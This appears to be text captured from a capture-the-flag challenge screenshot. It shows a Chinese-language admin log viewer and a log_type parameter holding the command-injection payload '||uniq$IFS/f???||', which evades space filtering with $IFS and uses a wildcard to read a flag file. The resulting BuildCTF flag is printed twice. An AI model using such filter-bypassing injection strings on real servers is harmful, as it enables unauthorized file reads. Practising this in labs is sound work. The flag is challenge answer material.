 log_type=||uniq$IFS/f???||
Nginx Version: nginx version: nginx/1.14.2
Kernel Version: 5.15.0-30-generic
后台管理
更新软件 备份日志 查看用户 增加用户 增加管理员 更改用户信息 查看日志
查看进程
/var/log/nginx/||uniq$IFS/f???||.log该文件路径错误或不合法，请查看路径是
否正确BuildCTF{9f3992c8-34d9-4025-a901-9fe7d2b70fa6}
BuildCTF{9f3992c8-34d9-4025-a901-9fe7d2b70fa6}